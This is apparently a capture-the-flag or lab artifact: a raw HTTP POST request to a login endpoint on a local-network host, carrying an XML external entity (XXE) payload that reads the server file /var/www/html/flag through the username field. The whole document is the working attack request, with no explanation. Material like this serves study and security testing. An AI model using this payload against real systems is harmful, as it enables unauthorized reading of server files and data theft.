 POST /doLogin.php HTTP/1.1
Host: 192.168.0.250
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 142
Origin: http://192.168.0.250
Connection: close
Referer: http://192.168.0.250/

<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///var/www/html/flag">
]>
<user>
  <username>
    &test;
  </username>
  <password>
    123
  </password>
</user>